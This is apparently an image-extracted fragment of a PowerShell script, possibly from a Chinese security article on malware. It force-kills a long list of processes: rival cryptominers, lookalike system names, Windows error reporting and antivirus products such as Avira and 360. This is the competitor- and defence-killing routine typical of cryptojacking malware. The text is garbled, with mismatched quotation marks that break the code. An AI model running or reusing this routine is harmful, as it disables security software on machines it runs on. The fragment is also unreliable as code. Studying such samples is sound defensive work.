 401 $Miner = "SC","WerMgr","WerFault","DW20","msinfo", "XMR*","xmrig*", "minerd", "MinerGate", QFbqCarbon", "yamm1", "upgeade",
"auto-upgeade", "svshost",
402
403 "SystemIIS", "SystemIISSec", 'WindowsUpdater*', "WindowsDefender*", "update",
404
405 "carss", "serviceQFbq, "csrsc", "cara", "javaupd", "gxdrv", "lsmosee", "secuams", "SQLEXPRESS_X64_86", "Calligrap", "Sqlceqp",
"Setting", "Uninsta", "conhosteQ","Setring","Galligrp","Imaging","taskegr","Terms.EXE","360","8866","9966","9696","9797","svchosti",
"SearchIndex","Avira","cohernece","win","SQLforwin","xig*","taskmgr1","Workstation","ress","explores"
406
407
408
409 foreach ($m in $Miner) {
410
411 Get-Process -Name $m -ErrorAction SilentlyContinue | Stop-Process -Force
412
413 }
HACK学习呀